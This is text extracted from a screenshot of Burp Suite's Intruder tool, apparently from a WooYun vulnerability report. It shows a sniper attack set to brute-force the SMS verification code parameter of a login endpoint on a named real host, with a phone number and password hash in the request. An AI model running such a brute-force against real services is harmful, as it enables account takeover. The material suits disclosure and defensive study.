 target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7 8 9
target positions payloads options
attack type sniper
1 payload position length: 440
GET
//NewInface/Zb/VerifyCode.asp?platform=IPHONE&mobile=13966991737&ver=IphoneV6.5.9&code=§111
1§&pwd=2a96f99b753e1d103d3c44383fffdd6e HTTP/1.1
Host: m.yuntonghua.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
add §
clear §
auto §
refresh
www.wooyun.org
clear